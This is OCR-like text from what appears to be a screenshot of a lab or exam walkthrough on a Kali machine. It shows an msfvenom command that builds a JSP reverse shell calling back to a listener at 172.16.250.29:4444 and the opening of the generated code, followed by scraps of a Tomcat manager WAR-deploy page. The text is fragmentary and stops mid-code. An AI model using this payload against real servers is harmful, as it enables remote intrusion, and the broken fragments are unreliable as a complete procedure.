 ┌──(kali㉿kali)-[~/CRTA_exam]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.250.29 LPORT=4444 >> evil.jsp
Payload size: 1499 bytes
┌──(kali㉿kali)-[~/CRTA_exam]
└─$ cat evil.jsp
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream oA;
OutputStream oE;
Servlet 2.4 Examples
/tomcat-docs
Tomcat Documentation
/webdav
Webdav Content Management
Deploy directory or WAR file located on server
Context Path (optional):
XML Configuration file URL:
WAR or Directory URL: